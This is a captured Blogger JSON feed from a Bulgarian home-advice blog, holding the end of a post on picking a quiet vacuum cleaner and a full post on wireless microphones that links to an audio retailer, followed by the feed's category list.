компромиса.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"EN-US\"\u003E5. Регулируеми нива на мощност\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EПрахосмукачките с регулируеми нива на\nзасмукване позволяват контрол над шума. Когато не е нужно силно засмукване,\nможеш да намалиш мощността.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EПо‑ниските режими обикновено работят\nзначително по‑тихо. Това е особено полезно при ежедневно почистване или в\nдомове със спящи членове на семейството.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EНякои прахосмукачки имат автоматични\nнастройки, които намаляват шума според повърхността.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"EN-US\"\u003E6. Отдели внимание на филтрите и аксесоарите\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EФилтрите не само пречистват въздуха, но\nвлияят на шума. Добре проектиран филтър намалява съпротивлението на въздушния\nпоток.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EПочистването или подмяната на филтрите\nредовно поддържа прахосмукачката тиха. Запушен филтър увеличава натоварването\nна двигателя и шума.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EАксесоари като меки накрайници за мебели\nили килими също могат да намалят шума при почистване.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"EN-US\"\u003E7. Прочети реални мнения и отзиви\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EПонякога спецификациите не казват цялата\nистина за шума. Реалните потребители често споделят опит с нивото на шум.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EЧети мненията за „реалния шум“ при\nежедневна употреба. Това ще ти даде по‑ясна представа отколкото само числова\nстойност.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EОбърни внимание на впечатленията за комфорт\nи шум в различни режими на работа.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EИзборът на най‑тихата прахосмукачка изисква\nвнимание към детайлите. Специално нивото на шум, типът на уреда, въздушният\nпоток и шумоизолацията са ключови фактори.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EРегулируемите режими и добрите филтри\nдопълнително намаляват шума при почистване. Реалните отзиви от потребители\nпомагат да направиш информиран избор.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EС малко внимание към тези аспекти можеш да\nси осигуриш тиха, ефективна и удобна прахосмукачка, която прави дома ти по‑комфортен\nи приятен.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/6556222669666311111\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/12\/blog-post_64.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/6556222669666311111"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/6556222669666311111"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/12\/blog-post_64.html","title":"Как да избереш най-тихата прахосмукачка за дома си?"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh35ECF4AE9iPYChA2zhwvatIQEVMOM4guX_c5ujEBs5pNCfhSc0reXtpG88uKXZllssQ1izrf_g_np2Z4Hck8m-aCoIa17uXJS694OnLLjHI_dR8Lzp8PaJN4RbKK7WpIhz9ykVsi789fWRsxZ5kF_G5JEZrSLEDHCRczfIj46c7jShBQguloynPydFXA\/s72-c\/%D0%9A%D0%B0%D0%BA%20%D0%B4%D0%B0%20%D0%B8%D0%B7%D0%B1%D0%B5%D1%80%D0%B5%D1%88%20%D0%BD%D0%B0%D0%B9-%D1%82%D0%B8%D1%85%D0%B0%D1%82%D0%B0%20%D0%BF%D1%80%D0%B0%D1%85%D0%BE%D1%81%D0%BC%D1%83%D0%BA%D0%B0%D1%87%D0%BA%D0%B0%20%D0%B7%D0%B0%20%D0%B4%D0%BE%D0%BC%D0%B0%20%D1%81%D0%B8.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-9058617303051354535"},"published":{"$t":"2025-12-23T15:35:02.939+02:00"},"updated":{"$t":"2025-12-23T15:35:46.002+02:00"},"title":{"type":"text","$t":"Безжични микрофони: Свобода или компромис със звука?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjK06YGk28W9GqAQjaCtJ9lS2BWado9hp0YB68MKGCC4WU7V5j-jJQKBOn7j78KPo6fPufBsdVWHw9YYqcrS4oR4peY0smhS8k73dSXGWMlcHCwIUuLRUOO2GuAk4ayYQrhy-GTOS28SERsLHTlNxf1MBnIA7QHEt1GCYN3O95zjh1zw90gts8JiS5Mphw\/s856\/%D0%91%D0%B5%D0%B7%D0%B6%D0%B8%D1%87%D0%BD%D0%B8%20%D0%BC%D0%B8%D0%BA%D1%80%D0%BE%D1%84%D0%BE%D0%BD%D0%B8%20%D0%A1%D0%B2%D0%BE%D0%B1%D0%BE%D0%B4%D0%B0%20%D0%B8%D0%BB%D0%B8%20%D0%BA%D0%BE%D0%BC%D0%BF%D1%80%D0%BE%D0%BC%D0%B8%D1%81%20%D1%81%D1%8A%D1%81%20%D0%B7%D0%B2%D1%83%D0%BA%D0%B0.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"574\" data-original-width=\"856\" height=\"215\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjK06YGk28W9GqAQjaCtJ9lS2BWado9hp0YB68MKGCC4WU7V5j-jJQKBOn7j78KPo6fPufBsdVWHw9YYqcrS4oR4peY0smhS8k73dSXGWMlcHCwIUuLRUOO2GuAk4ayYQrhy-GTOS28SERsLHTlNxf1MBnIA7QHEt1GCYN3O95zjh1zw90gts8JiS5Mphw\/s320\/%D0%91%D0%B5%D0%B7%D0%B6%D0%B8%D1%87%D0%BD%D0%B8%20%D0%BC%D0%B8%D0%BA%D1%80%D0%BE%D1%84%D0%BE%D0%BD%D0%B8%20%D0%A1%D0%B2%D0%BE%D0%B1%D0%BE%D0%B4%D0%B0%20%D0%B8%D0%BB%D0%B8%20%D0%BA%D0%BE%D0%BC%D0%BF%D1%80%D0%BE%D0%BC%D0%B8%D1%81%20%D1%81%D1%8A%D1%81%20%D0%B7%D0%B2%D1%83%D0%BA%D0%B0.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch1\u003E\u003Cbr \/\u003E\u003C\/h1\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/www.prosound.bg\/mikrofoni\/bezzhichni-mikrofoni\"\u003E\u003Cb\u003EБезжичните\nмикрофони\u003C\/b\u003E\u003C\/a\u003E стават все по-популярни в дома, студиото и на сцената. Те\nпредлагат свобода на движение и удобство при записи и изпълнения. Последни\nновини и информация от аудио индустрията показват, че много хора се чудят дали\nкачеството на звука страда. \u003C\/span\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EЗа\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E тази статия \u003C\/span\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eпопитахме за\nмнението на клиентите на \u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/www.prosound.bg\/\"\u003E\u003Cb\u003Eprosound.bg\u003C\/b\u003E\u003C\/a\u003E, \u003C\/span\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eкакви\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E предимствата,\nнедостатъците и съветите за оптимална употреба.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"EN-US\"\u003E1. Свобода на движение\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EОсновното предимство на безжичните\nмикрофони е мобилността. Потребителите могат да се движат свободно без кабели.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EТова е особено важно за сценични\nизпълнения, водене на лекции или онлайн стрийминг. Без кабели няма опасност от\nспъване или ограничения в позицията.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EСвободата позволява по-естествени движения\nи по-добро взаимодействие с публиката или камерата.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"EN-US\"\u003E2. Качество на звука\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EВъпросът за качеството на звука е ключов.\nБезжичните микрофони често имат малко по-висока латентност или загуби на\nчестоти.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EСъвременните технологии обаче предлагат\nвисока честотна лоялност и нисък шум. Правилното позициониране на предавателя и\nприемника гарантира чист звук.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EКачеството също зависи от честотния\nдиапазон и броя на каналите. Добрата изолация от смущения минимизира загубите\nна аудио сигнал.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"EN-US\"\u003E3. Смущения и интерференции\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EЕдно от предизвикателствата на безжичните\nмикрофони е възможността за смущения. Радиосигналът може да се засече с други\nустройства.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EПроблеми могат да възникнат при натоварени\nWi-Fi мрежи или при използване на множество безжични устройства едновременно.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EЗа да се избегне това, се използват\nспециални честоти или автоматично превключване на каналите. Добрата\nконфигурация на системата е важна за стабилност на звука.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"EN-US\"\u003E4. Батерии и автономност\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EБезжичните микрофони изискват захранване\nчрез батерии или акумулатори. Това означава, че е необходима предварителна\nподготовка.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EНедостатък е възможността батерията да се\nизтощи по време на запис или изпълнение. Планирането на резервни батерии или\nзареждане преди употреба решава проблема.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EМного модели имат индикатори за нивото на\nбатерията, което улеснява контрола.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"EN-US\"\u003E5. Удобство и практичност\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EБезжичните микрофони са особено удобни за\nдинамични ситуации. Те позволяват бърза подготовка и лесна настройка.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EВ студио среда или за онлайн презентации\nлипсата на кабели прави работата по-организирана. Те също са лесни за\nсъхранение и транспорт.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EКомбинацията от удобство и свобода прави\nбезжичните микрофони предпочитан избор за много потребители.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"EN-US\"\u003E6. Съвети за оптимална употреба\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cul style=\"margin-top: 0cm;\" type=\"disc\"\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l0 level1 lfo1; tab-stops: list 36.0pt;\"\u003E\u003Cspan lang=\"EN-US\"\u003EПодбирай честотен диапазон с минимални смущения.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l0 level1 lfo1; tab-stops: list 36.0pt;\"\u003E\u003Cspan lang=\"EN-US\"\u003EДръж приемника и предавателя на пряка видимост, когато е\n     възможно.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l0 level1 lfo1; tab-stops: list 36.0pt;\"\u003E\u003Cspan lang=\"EN-US\"\u003EЗареждай батериите преди всяка употреба и имай резервни.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l0 level1 lfo1; tab-stops: list 36.0pt;\"\u003E\u003Cspan lang=\"EN-US\"\u003EПроверявай нивото на сигнала и настройките за усилване на\n     звука.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l0 level1 lfo1; tab-stops: list 36.0pt;\"\u003E\u003Cspan lang=\"EN-US\"\u003EИзбягвай тесни метални пространства, които могат да намалят\n     качеството на сигнала.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EСледването на тези съвети гарантира\nмаксимално качество на звука и стабилност.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EБезжичните микрофони предлагат свобода и\nудобство, което е трудно да се постигне с кабелни модели. Те са идеални за\nсценични изпълнения, студио записи и онлайн събития.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EВъпреки това, възможни са смущения, загуба\nна сигнал и зависимост от батерии. С правилна подготовка и настройка\nкомпромисът със звука може да бъде минимален.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EЗа повечето ситуации безжичните микрофони\nпредоставят отличен баланс между комфорт, мобилност и качество. Те дават\nвъзможност за динамични и професионални изживявания без ограничения от кабели.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/9058617303051354535\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/12\/blog-post_23.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/9058617303051354535"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/9058617303051354535"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/12\/blog-post_23.html","title":"Безжични микрофони: Свобода или компромис със звука?"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjK06YGk28W9GqAQjaCtJ9lS2BWado9hp0YB68MKGCC4WU7V5j-jJQKBOn7j78KPo6fPufBsdVWHw9YYqcrS4oR4peY0smhS8k73dSXGWMlcHCwIUuLRUOO2GuAk4ayYQrhy-GTOS28SERsLHTlNxf1MBnIA7QHEt1GCYN3O95zjh1zw90gts8JiS5Mphw\/s72-c\/%D0%91%D0%B5%D0%B7%D0%B6%D0%B8%D1%87%D0%BD%D0%B8%20%D0%BC%D0%B8%D0%BA%D1%80%D0%BE%D1%84%D0%BE%D0%BD%D0%B8%20%D0%A1%D0%B2%D0%BE%D0%B1%D0%BE%D0%B4%D0%B0%20%D0%B8%D0%BB%D0%B8%20%D0%BA%D0%BE%D0%BC%D0%BF%D1%80%D0%BE%D0%BC%D0%B8%D1%81%20%D1%81%D1%8A%D1%81%20%D0%B7%D0%B2%D1%83%D0%BA%D0%B0.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.moiatdom.com/feeds/posts/default?alt=json-in-script&start-index=15&max-results=3&callback=jQuery112204984564944377703_1768999489381&_=1768999489390
body_size: 14467
content:
// API callback
jQuery112204984564944377703_1768999489381({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467"},"updated":{"$t":"2026-01-21T11:46:00.118+02:00"},"category":[{"term":"ремонт"},{"term":"София"},{"term":"ремонти"},{"term":"дом"},{"term":"офис столове"},{"term":"дигитален маркетинг"},{"term":"инструменти"},{"term":"SEO"},{"term":"ВиК"},{"term":"Дойран"},{"term":"Жилище"},{"term":"Мода"},{"term":"Пасивни доходи"},{"term":"Резервни части за перални"},{"term":"Ремонт на покриви"},{"term":"Семеен подарък"},{"term":"Циклене на паркет"},{"term":"Части за перални"},{"term":"интериор"},{"term":"интериорни врати"},{"term":"кухня"},{"term":"мебели"},{"term":"обзавеждане"},{"term":"почистване"},{"term":"резервни части"},{"term":"строителство"},{"term":"части за пералня"},{"term":"2024"},{"term":"8 март"},{"term":"Blagoevgrad"},{"term":"Brak"},{"term":"Dojran"},{"term":"Dopan"},{"term":"Foto Bansko"},{"term":"GPS навигация"},{"term":"Konvektomat"},{"term":"Sandanski"},{"term":"Sofia"},{"term":"Web Design Blagoevgrad"},{"term":"Yakoruda"},{"term":"avtomobil"},{"term":"featured"},{"term":"flip key"},{"term":"foto BLagoevgrad"},{"term":"gifts"},{"term":"mebeli"},{"term":"mebelino"},{"term":"new house"},{"term":"remont na pokrivi"},{"term":"smart home"},{"term":"souvenirs"},{"term":"torbi za pazar"},{"term":"zakluch"},{"term":"Авто"},{"term":"Автокаско"},{"term":"Автомобил под наем"},{"term":"Акумулаторни комплекти"},{"term":"Барака"},{"term":"Барово оборудване"},{"term":"Батут"},{"term":"Бебешки колички"},{"term":"Бизнес"},{"term":"Благоевград"},{"term":"Благоевград Фотографи"},{"term":"Бойлери"},{"term":"Бременност"},{"term":"Бургас"},{"term":"Велинград"},{"term":"Вентилатори за таван"},{"term":"Вода"},{"term":"Втасватели за кухня"},{"term":"Входни врати"},{"term":"ГНП"},{"term":"Гърция"},{"term":"Детски столчета"},{"term":"Дигитален номад"},{"term":"Дигитални агенции"},{"term":"Домеско"},{"term":"Домо"},{"term":"Европейско първенство"},{"term":"Езеро"},{"term":"Електричко"},{"term":"Здраве"},{"term":"Извозва"},{"term":"Изолация"},{"term":"Имоти"},{"term":"Искам GPS"},{"term":"Камък"},{"term":"Килими"},{"term":"Климатици Пловдив"},{"term":"Кожа"},{"term":"Комари"},{"term":"Конвектомат"},{"term":"Краудфандинг"},{"term":"Кроп топове"},{"term":"Курс по немски"},{"term":"Кутии за прибори"},{"term":"Къртене"},{"term":"Кърти"},{"term":"Линк билдинг"},{"term":"Луксозен апартамент"},{"term":"Люлин"},{"term":"Македония"},{"term":"Маркетинг"},{"term":"Миглопластика"},{"term":"Мотивация"},{"term":"Моят"},{"term":"Наемател"},{"term":"Откриване на теч"},{"term":"Пасивен доход"},{"term":"Печки"},{"term":"Планетарен миксер"},{"term":"Пловдив"},{"term":"По-чист въздух"},{"term":"Подарък"},{"term":"Поликарт"},{"term":"Поло"},{"term":"Почистване на мазета"},{"term":"Пране на килими"},{"term":"Продажба на селска къща"},{"term":"Радиатори"},{"term":"Растеж"},{"term":"Ремонт на покриви Стара Загора"},{"term":"Рокли"},{"term":"Рошави килими"},{"term":"Седни"},{"term":"Синя хармония"},{"term":"Смееен фотограф"},{"term":"Стол Ларго"},{"term":"Строителни материали"},{"term":"Технологии"},{"term":"Това е Благоевград"},{"term":"Тяло"},{"term":"Уеб дизайн от W-SEO"},{"term":"Успех"},{"term":"Ухание"},{"term":"Фирмени интереси"},{"term":"Фотограф Банско"},{"term":"Хидроизолация"},{"term":"Хладилник"},{"term":"Чисти"},{"term":"Якоруда"},{"term":"антре"},{"term":"банята"},{"term":"бараки"},{"term":"батути"},{"term":"безшумен вентилатор за таван"},{"term":"бизнес ангел"},{"term":"бизнес ангели"},{"term":"варна"},{"term":"вентилатор за таван"},{"term":"влага"},{"term":"врати"},{"term":"врати борман"},{"term":"вратите"},{"term":"детско столче за кола"},{"term":"дигитална агенция"},{"term":"добре да ухае"},{"term":"едностаен"},{"term":"електроуреди"},{"term":"ергономични офис столове"},{"term":"за баня"},{"term":"за вратите"},{"term":"идеи за коридор"},{"term":"избор на врати"},{"term":"избор на интериорни врати"},{"term":"извозване на мебели"},{"term":"изговнане на наемател"},{"term":"инсулт"},{"term":"интериорен дизайн"},{"term":"кафе машини"},{"term":"качествен ъглошлайф"},{"term":"кварцов отоплител"},{"term":"кварцова печка"},{"term":"килим за офиса"},{"term":"ключодържател"},{"term":"ключодържатели за автомобили"},{"term":"кожата"},{"term":"коледен подарък"},{"term":"коли под наем"},{"term":"констуркция"},{"term":"коридор"},{"term":"краудфандингът"},{"term":"кухни"},{"term":"кухня по поръчка"},{"term":"лъчисти отоплители"},{"term":"лъчисти печки"},{"term":"мебелино"},{"term":"мини кухня"},{"term":"моят дом и ВиК"},{"term":"мъжко поло"},{"term":"наем"},{"term":"направата на покрив"},{"term":"нов дом"},{"term":"нов дом и ВиК"},{"term":"нов покрив"},{"term":"ново жилище"},{"term":"ново строителство"},{"term":"нотариус"},{"term":"нотариус в Бургас"},{"term":"обзавеждане на антре"},{"term":"окачени тавани"},{"term":"оптимизация на сайт"},{"term":"орнамент"},{"term":"откриване на течове"},{"term":"офис стол"},{"term":"панелно жилище"},{"term":"печки онлайн"},{"term":"планетарни миксери"},{"term":"планиране"},{"term":"подарък за нов дом"},{"term":"покриви"},{"term":"покривна конструкция"},{"term":"покупка на къща"},{"term":"понятия"},{"term":"почва"},{"term":"първо жилище"},{"term":"радиаторите"},{"term":"развитие"},{"term":"растения"},{"term":"резервни части за печки"},{"term":"резервни части за фурни"},{"term":"резервоари"},{"term":"ремонт на офиси"},{"term":"ремонт на покриви Пловдив"},{"term":"ремонтиране на кафе машини"},{"term":"рокли за бременни"},{"term":"ръчни инструменти"},{"term":"старо строителство"},{"term":"стоманени радиатори"},{"term":"строителна компания"},{"term":"строителстов"},{"term":"стъпки за изграждане на ВИК инсталация"},{"term":"счетоводна кантора"},{"term":"счетоводна къща"},{"term":"съвети за кухня в тесни пространства"},{"term":"съдържание"},{"term":"термокамера"},{"term":"торби за пазар"},{"term":"трансметал"},{"term":"три предложения"},{"term":"трикове"},{"term":"уеб дизайн"},{"term":"умен дом"},{"term":"ухапване от комари"},{"term":"финансови познания"},{"term":"фирма за химическо чистене"},{"term":"фирма със собствен бетонов възел"},{"term":"фотограф Благоевград"},{"term":"футбол"},{"term":"хакове"},{"term":"химическо чистене София"},{"term":"циклене в София"},{"term":"циклене на паркет в София"},{"term":"части за електроуреди"},{"term":"шоп онлайн"},{"term":"ъглошлайф"}],"title":{"type":"text","$t":"☝️ Моят дом - ценни съвети за строителсто, обзавеждане, мебели"},"subtitle":{"type":"html","$t":"Интересни решения за обзавеждане на къщи, апартаменти, жилища, градини и много други.\nMoiatDom.com е специализирано електронно издание, което ще Ви помогне да намерите адекватно решение за вашето жилище.\nЦенни съвети за ремонти, строителство и много други.\nИмате възможност и да добавяте ПР 